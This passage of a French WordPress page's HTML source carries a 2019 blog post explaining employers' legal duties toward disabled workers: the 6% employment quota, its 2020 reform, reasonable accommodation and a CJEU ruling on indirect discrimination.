!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756461713' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/print.css?ver=1.0' media='print' />
<script src="https://www.ehse-perform.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ehse-perform.com","hash_tracking":"false","v4_id":"G-LS5EDTQ8CF"};</script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" async></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-206900970-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ehse-perform.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-206900970-1", {"anonymize_ip":true});
gtag("config", "G-LS5EDTQ8CF");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.ehse-perform.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ehse-perform.com/wp-json/wp/v2/posts/5140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ehse-perform.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ehse-perform.com/?p=5140' />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXJVN96' );
			
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
		<style id="wp-custom-css">
			.alignright {
    display: none;
}
.alignleft {
    display: none;
}
img.alignnone {
    display: none;
}
.exper_list ul li::before {
    background-color: #e73a53 !important;
}
.page-id-9 ul {
    list-style: none;
}
.exper_list ul li ul li::before {
    background-color: #e3b103 !important;
}
.exper_list ul li ul li ul li::before {
    background-color: transparent !important;
    border: 1px solid #fff;
    top: 5px;
}
.acts_img img {
    max-width: 305px;
}
.blue_button {
    line-height: 38px !important;
}
.bluu {
    margin-top: 10px;
}
input#is-search-input-530 {
    height: 72px;
}
label.form_input_radio {
    padding: 0;
}
span.wpcf7-list-item-label {
    margin-left: 31px;
}
span.wpcf7-form-control.wpcf7-radio {
    margin-top: -17px !important;
    position: fixed;
}
label.form_input_radio {
    margin-top: -30px;
}
span.page-numbers.current {
    background: red;
    padding: 10px;
    color: #fff;
    border-radius: 50%;
}
a.page-numbers {
    margin: 0 20px;
}
a.page-numbers {
    margin: 0 20px;
    color: #867e7e;
    font-weight: 500;
    font-size: 20px;
}
h4.date {
    margin-top: 20px;
}
.txt_bxx>a {
    margin-top: 10px !important;
}
h1.archive-title {
    margin-bottom: 30px;
}
.row.modal_row.align-items-center {
    align-items: initial !important;
}
.blog_Scr h2 {
    font-size: 60px;
    text-transform: inherit;
    line-height: 1.1;
}
section.blog_Scr p {
    text-transform: uppercase;
    color: #e73a53;
    font-weight: 600;
}
.wpcf7-response-output {
    background: #46b450;
    margin: 10px 10px 0 0 !important;
    text-align: center;
    color: #fff;
    width: 379px;
    max-width: 100%;
}
.siteorigin-panels-stretch {
    display: none;
}
.widget_custom_html {
    display: none;
}
a.without_arrow:after {
    content: none;
}
.widget_media_image {
    display: none;
}
.widget_iheu_widget {
    display: none;
}
.txt_bxx{
	max-width: 290px !important;
}
.prfl_txt h3 {
    line-height: 21px;
}
.page_not_found {
    text-align: center;
    padding: 50px 0 100px;
}
/* .prfl_img {
    display: none;
}
.alignnone {
    display: none;
}
.alignleft {
    display: none;
} */
.widget_sow-image {
    display: none;
}

.widget_sow-social-media-buttons {
    display: none;
}
.page-id-19 a.btn.ylw {
    height: 73px;
    margin-top: 9px;
}
.widget_sow-button {
    display: none;
}		</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-530 .is-search-input:focus,
			.is-form-style-1.is-form-id-530 .is-search-input:hover,
			.is-form-style-1.is-form-id-530 .is-search-input,
			.is-form-style-2.is-form-id-530 .is-search-input:focus,
			.is-form-style-2.is-form-id-530 .is-search-input:hover,
			.is-form-style-2.is-form-id-530 .is-search-input,
			.is-form-style-3.is-form-id-530 .is-search-input:focus,
			.is-form-style-3.is-form-id-530 .is-search-input:hover,
			.is-form-style-3.is-form-id-530 .is-search-input,
			.is-form-id-530 .is-search-input:focus,
			.is-form-id-530 .is-search-input:hover,
			.is-form-id-530 .is-search-input {
                                                                border-color: #3b3b3b !important;                                background-color: #f4f4f4 !important;			}
                        			</style>
		
	<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ehse-perform.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.ehse-perform.com/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.16.4.1' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-5140 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hse-perform hse-perform singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">
	
	<body>
	<header class="hdr_sec">
      <div class="container">
         <nav class="navbar navbar-expand-md navbar-light">
			            <a class="navbar-brand" href="https://www.ehse-perform.com"><img src="https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png" alt=""></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
               aria-expanded="false" aria-label="Toggle navigation">
               <span class="stick"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
			
			
             
			   
			   <ul class="navbar-nav ml-auto"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.ehse-perform.com/solution/">Solution</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ehse-perform.com/solution-environnement/">ENVIRONNEMENT</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-37" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#url">Contact</a></li>
</ul>			   
			   
            </div>
         </nav>
      </div>
	</header>

	   

		

<section class="blog_last blog_struc small_pad">
      <div class="container">
         <div class="row">
            <div class="col-lg-9" data-aos="fade-right" data-aos-duration="700">
               
               

                  <div class="">
                     <div class="">
                        <img src="https://www.ehse-perform.com/wp-content/uploads/2019/11/alesia-kazantceva-VWcPlbHglYc-unsplash-1-min-scaled.jpg" alt="">
                     </div>
                     <div class="">
                        <h4 class="date">19 novembre 2019</h4>
                        <h3>Emploi de personnes en situation de handicap : quelles obligations pèsent sur l’employeur ?</h3>
                        <p><div id="pl-5140" class="panel-layout">
<div id="pg-5140-0" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5140-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5140-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>&nbsp;</p>
<h3>A l’occasion de la semaine pour l&#8217;emploi des personnes handicapées, qui a lieu du 18 au 24 novembre 2019, nous vous proposons de revenir sur les obligations de l’employeur en ce domaine. Ce sujet, a récemment été à l’origine d’un arrêt de la Cour de Justice de l’Union Européenne (CJUE). En effet, celle-ci, le 11 septembre 2019, a précisé que le critère de sélection reposant sur un taux d’absentéisme élevée au cours d’une année est susceptible de désavantager les travailleurs handicapés, lorsque l&rsquo;absence au travail est liée au handicap, entraînant une différence de traitement indirectement fondée sur le handicap. Par ailleurs, le 18 novembre le gouvernement a présenté sa stratégie pour l&#8217;emploi des personnes en situation de handicap.</h3>
<p>Nous vous proposons de revenir d’une part sur l’obligation d’emploi des travailleurs handicapés, et d’autre part sur l’obligation d’aménagement raisonnable.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5140-1" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5140-1-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5140-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>L’obligation d’emploi des travailleurs handicapés (OETH)</strong></span></h2>
<p>L’obligation d’emploi de travailleurs handicapés (OETH) concerne les établissements du secteur privé, ainsi que ceux des établissements publics à caractère industriel ou commercial, comptant 20 salariés ou plus. L’OETH impose aux établissements assujettis de porter la part des travailleurs handicapés au seuil de 6 % de leur effectif d’assujettissement. L’employeur peut s’en acquitter partiellement en respectant les dispositions des articles L.5212-6 à L.5216-7-1. Par ailleurs, l’article L.5212-8 dispose que « <em>l&#8217;employeur peut s&rsquo;acquitter de l&rsquo;obligation d&#8217;emploi en faisant application d&rsquo;un accord de branche, de groupe, d&rsquo;entreprise ou d&rsquo;établissement agréé prévoyant la mise en œuvre d&rsquo;un programme annuel ou pluriannuel en faveur des travailleurs handicapés</em> ». L’employeur peut enfin,  s&rsquo;acquitter de l&rsquo;obligation d&#8217;emploi en versant au fonds de développement pour l&rsquo;insertion professionnelle des handicapés, prévu à l&rsquo;article L. 5214-1, une contribution annuelle pour chacun des bénéficiaires de l&rsquo;obligation qu&rsquo;il aurait dû employer.</p>
<p>La loi pour la liberté de choisir son avenir professionnel, du 5 septembre 2018, est venue réformer l’OETH. Des décrets, en date du 27 mai 2019, sont venus préciser les nouvelles modalités de cette obligation.  Les modifications opérées s’appliqueront à partir du 1<sup>er</sup> janvier 2020.</p>
<p>Les nouveautés introduites par cette loi sont les suivantes :</p>
<ul>
<li><strong>Tous les employeurs devront déclarer les travailleurs handicapés qu’ils emploient</strong>. Cependant, seuls les employeurs de 20 salariés et plus seront assujettis à l’obligation d’emploi de 6% de travailleurs handicapés et devront verser une contribution en cas de non-atteinte de cet objectif (cela est déjà le cas aujourd&rsquo;hui).</li>
</ul>
<ul>
<li><strong>L’OETH, à partir du 1<sup>er</sup> janvier 2020, ne s’appréciera plus au niveau de l’établissement, mais au niveau de l’entreprise. </strong>Ainsi, si une entreprise possède plusieurs établissements, son OETH ne s’appliquera plus à tous ses établissements de manière individuelle, mais à la somme des effectifs de ceux-ci. Il convient d’ajouter que les effectifs sont décomptés en moyenne sur l’année.</li>
</ul>
<ul>
<li><strong>La procédure de déclaration de l’obligation d’emploi est modifiée. </strong><strong>En effet, celle-ci est simplifiée, elle se fera via la déclaration sociale nominative. </strong>Par ailleurs, le recouvrement de la contribution sera assurée par l’URSSAF et les caisses du MSA ce qui permettra aux employeurs d’avoir un unique interlocuteur.</li>
</ul>
<ul>
<li><strong>Toutes les formes d’emploi seront valorisées dans le calcul de l&rsquo;OETH comme actuellement</strong><strong> ; </strong>mais le décompte se fera en moyenne annuelle.</li>
</ul>
<ul>
<li><strong>Les accords agréés, à partir du 1<sup>er</sup> janvier 2020 sont limités à 3 ans</strong>, et seront renouvelables une fois. Ces accords ne pourront plus être conclus au niveau de l’établissement. En outre ceux ayant été conclus avant le 1<sup>er</sup> janvier 2020 s’appliqueront jusqu’à leur terme, et pourront être renouvelés une fois, pour une durée maximale de 3 ans, à l’exception des accords d’établissement.</li>
</ul>
<ul>
<li><strong>Les dépenses déductibles du montant de la cotisation due par l’entreprise seront recentrées autour de 3 catégories </strong>(contre 13 aujourd’hui).</li>
</ul>
<ul>
<li><strong>Le taux minimal de personnes handicapées devant être engagées, devra évoluer tous les 5 ans</strong>. Le taux de 6% de personnes handicapées, dans les entreprises dont l’effectif dépasse 20 salariés, applicable actuellement, sera revu en 2025.</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5140-2" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5140-2-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5140-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>L’obligation d’aménagement raisonnable</strong></span></h2>
<p>Outre l’OETH, l’employeur est soumis à l’obligation d’aménagement raisonnable. Elle découle de la convention internationale relative aux personnes handicapées (CIPH) et de la directive du 27 novembre 2000. Cette obligation a été transposée en droit français par la loi du 11 février 2005. <strong>Elle impose aux employeurs de prendre les mesures afin de permettre aux travailleurs handicapés d’accéder à l’emploi, de le conserver, de l’exercer et d’y progresser.  </strong>Cette obligation transcrite à l’article L.5213-6 du code du travail vise à lutter contre les discriminations et à garantir l’égalité de traitement dans l’emploi. Elle intervient à des fins de préservation de la santé et de la sécurité au travail des travailleurs handicapés.</p>
<p>L’obligation d’aménagement raisonnable est définie par la CIPH comme « les modifications et ajustements nécessaires et appropriés n’imposant pas de charge disproportionnée ou indue apportés, en fonction des besoins dans une situation donnée, pour assurer aux personnes handicapées la jouissance ou l’exercice, sur la base de l’égalité avec les autres, de tous les droits de l’homme et de toutes les libertés fondamentales ».</p>
<p>Deux aspects de cette définition méritent des développements. Tout d’abord,  il convient de préciser la notion de « <strong>mesures appropriées »</strong> à prendre par l’employeur. <strong>Ces mesures s’apprécient en fonction d’une situation concrète.</strong> Il ne s’agit donc pas de définir des mesures types, mais d’identifier la mesure correspondant au besoin de la personne. L’adaptation doit ainsi être active et continue.  Ensuite, concernant les limites à cette obligation. La seule exception admise est la présence d’<strong>une charge disproportionnée pour l’employeur. Celle-ci sera appréciée au regard de la situation concrète,</strong> et notamment du coût financier et de l’impact sur l’organisation de travail de l’aménagement envisagé.</p>
<p>L’obligation d’aménagement raisonnable est ainsi <strong>une obligation de moyen renforcée</strong>, l’employeur pouvant s’en exonérer sous conditions.</p>
<p>Tout le parcours professionnel est concerné par cette obligation. A titre d’exemple, concernant la phase d’accès à l’emploi, pe<strong>rsonne ne peut être écarté d’une procédure de recrutement en raison de son handicap</strong>. A cette fin, les modalités de recrutement doivent être adaptées. <strong>Les employeurs sont donc encouragés à informer l’ensemble des candidats de leur possibilité de demander des aménagements et de veiller à la mise en place effective de ceux-ci.</strong> Attention, cela ne signifie pas que l’employeur puisse exiger du candidat qu’il révèle son handicap. Le candidat est libre d’en faire état. En ce qui concerne la période d’essai, l’employeur est libre de mettre fin au contrat de travail. Cependant, en présence d’un salarié handicapé, celui-ci<strong> doit pouvoir démontrer que sa décision est justifiée par des éléments objectifs liés aux compétences du salarié</strong>. En pratique, cela nécessite que des aménagements soient effectués dès la prise de poste effective, car les compétences objectives ne peuvent être appréciées en leurs absences. Lors du déroulement de la carrière, aucun salarié ne peut faire l’objet de discrimination dans l’exercice de l’emploi, que ce soit en termes de rémunération, d’intéressement, de formation, de reclassement, de promotion, de sanction, ou encore de renouvellement de contrat. <strong>Ainsi, l’employeur doit prendre en compte de manière systématique les besoins du travailleur handicapé lors de ses prises de décision</strong>. A titre d’exemple, l’affectation sur un poste ne peut être refusée au travailleur car il n’est pas adapté à son handicap. Enfin, l’employeur doit, <strong>tout mettre en œuvre pour adapter le poste de travail et le cas échéant reclasser le salarié</strong>, et cela même si son état empire. Le licenciement ne pourra être envisagé que si l’ensemble des mesures ont été prises.</p>
<p>En cas de manquement de l’employeur à son obligation d’aménagement raisonnable, une discrimination est présente, sanctionnée par l’article L. 5213-6 du code du travail. L’article 225-2 du code pénal vient également sanctionner la discrimination sur le handicap.</p>
<p>Bien que la décision concerne l’Espagne et non la France,  <strong>un arrêt en date du  11 septembre 2019 de la CJUE, illustre le principe selon lequel en cas de manquement à l’obligation d’aménagement raisonnable, l’employeur pourra être poursuivi pour discrimination.</strong> En l’espèce, une personne a été engagée par une entreprise espagnole le 1<sup>er</sup> juillet 2004. Cependant, il lui a été diagnostiqué une épicondylite le 12 septembre 2011. En vue de procéder à un licenciement pour raisons objectives au sein de l’entreprise, l’employeur a adopté les quatre critères suivants, applicables à l’année 2016 : être affecté aux processus d’assemblage et de mise en forme de tubes en matières plastiques, présenter une productivité inférieure à 95 %, une moindre polyvalence dans les postes de travail de l’entreprise ainsi qu’un taux d’absentéisme élevé, et a considéré que la salariée en situation d’incapacité temporaire de travail remplissait ces critères. L’entreprise l’a alors licencié. Saisie de ce litige la CJUE, dans le cadre de sa décision indique que :  » <em>l’article 2, paragraphe 2, sous b), ii), de la directive 2000/78 doit être interprété en ce sens que le licenciement pour « raisons objectives » d’un travailleur handicapé au motif que celui-ci répond aux critères de sélection pris en compte par l’employeur pour déterminer les personnes à licencier, à savoir présenter une productivité inférieure à un taux donné, une moindre polyvalence dans les postes de travail de l’entreprise ainsi qu’un taux d’absentéisme élevé, constitue une discrimination indirecte fondée sur le handicap, au sens de cette disposition, à moins que l’employeur n’ait préalablement adopté, à l’égard de ce travailleur, des aménagements raisonnables, au sens de l’article 5 de ladite directive, afin de garantir le respect du principe de l’égalité de traitement à l’égard des personnes handicapées, ce qu’il appartient à la juridiction nationale de vérifier</em>« .</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5140-3" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div id="pgc-5140-3-0" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
<div id="pgc-5140-3-1" class="panel-grid-cell panel-grid-cell-mobile-last" data-weight="0.8">
<div id="panel-5140-3-1-0" class="so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »WP_Widget_Custom_HTML »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;&quot;,&quot;content&quot;:&quot;&lt;iframe frameborder=\&quot;0\&quot; scrolling=\&quot;no\&quot; marginheight=\&quot;0\&quot; marginwidth=\&quot;0\&quot; src=\&quot;https:\/\/app.mailjet.com\/widget\/iframe\/2HbV\/bbu\&quot; width=\&quot;100%\&quot; height=\&quot;348\&quot; &gt;&lt;\/iframe&gt;&quot;,&quot;eds_animation_class&quot;:&quot;&quot;,&quot;widvis_conditions&quot;:{&quot;action&quot;:&quot;show&quot;,&quot;rules&quot;:{&quot;cat&quot;:[&quot;65&quot;,&quot;81&quot;,&quot;104&quot;]}},&quot;so_sidebar_emulator_id&quot;:&quot;custom_html-514010003&quot;,&quot;option_name&quot;:&quot;widget_custom_html&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-5140-3-1-0\&quot; class=\&quot;so-panel widget widget_custom_html panel-first-child panel-last-child\&quot; data-index=\&quot;3\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-3-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-5140-3-2" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
</div>
<div id="pg-5140-4" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#1b1b1b&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-5140-4" data-stretch-type="full">
<div id="pgc-5140-4-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5140-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;font_color&quot;:&quot;#ffffff&quot;}">
<div class="panel-widget-style panel-widget-style-for-5140-4-0-0">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h5><span style="color: #ffffff;">Sources :</span></h5>
